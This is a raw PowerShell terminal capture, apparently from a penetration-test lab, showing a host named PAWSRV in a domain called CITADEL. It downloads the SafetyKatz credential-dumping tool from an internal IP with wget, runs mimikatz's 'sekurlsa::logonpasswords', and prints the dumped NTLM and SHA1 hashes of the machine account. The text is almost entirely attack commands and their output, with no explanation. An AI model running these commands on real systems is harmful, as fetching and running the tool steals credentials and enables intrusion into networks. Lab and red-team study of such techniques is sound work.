 [PAWSRV]: PS C:\temp> wget http://192.168.100.1/SafetyKatz.exe -o SafetyKatz.exe
[PAWSRV]: PS C:\temp> .\SafetyKatz.exe "sekurlsa::logonpasswords" "exit"

  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # sekurlsa::logonpasswords

Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : PAWSRV$
Domain            : CITADEL
Logon Server      : (null)
Logon Time        : 3/30/2025 8:49:20 PM
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : PAWSRV$
         * Domain   : CITADEL
         * NTLM     : fcddffc4d586ef9d3dc9bd26c4c17614
         * SHA1     : f2b4d0fd13162b8ee36f812e7872fe39fa246f77
        tspkg :
        wdigest :
         * Username : PAWSRV$
         * Domain   : CITADEL
         * Password : (null)
        kerberos :
         * Username : pawsrv$
         * Domain   : CITADEL.CORP
         * Password : (null)
        ssp :
        credman :